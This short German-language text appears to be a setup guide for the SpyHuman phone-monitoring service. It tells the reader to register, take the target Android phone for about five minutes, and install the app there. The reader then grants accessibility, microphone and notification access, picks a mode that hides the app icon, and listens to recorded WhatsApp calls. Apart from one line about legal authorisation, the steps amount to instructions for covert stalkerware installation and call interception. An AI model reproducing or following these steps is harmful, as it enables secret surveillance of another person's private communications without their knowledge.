
Kostenloses Konto registrieren
Melden Sie sich unter
cp.spyhuman.com/register
mit Ihrer E-
Mail-Adresse an. Keine Kreditkarte für den kostenlosen
Plan.
Auf dem Ziel-Android-Gerät installieren
Mit etwa fünf Minuten physischem Zugriff
laden Sie das
Installationsprogramm herunter
und erteilen
Bedienungshilfen, Mikrofon und Benachrichtigungszugriff.
Überwachungsmodus wählen
Wählen Sie Überwachung minderjähriger Kinder, um das
App-Symbol auf einem Gerät auszublenden, zu dessen
Überwachung Sie rechtlich berechtigt sind.
Dashboard öffnen und anhören
Nach dem ersten WhatsApp-Anruf erscheint die Aufnahme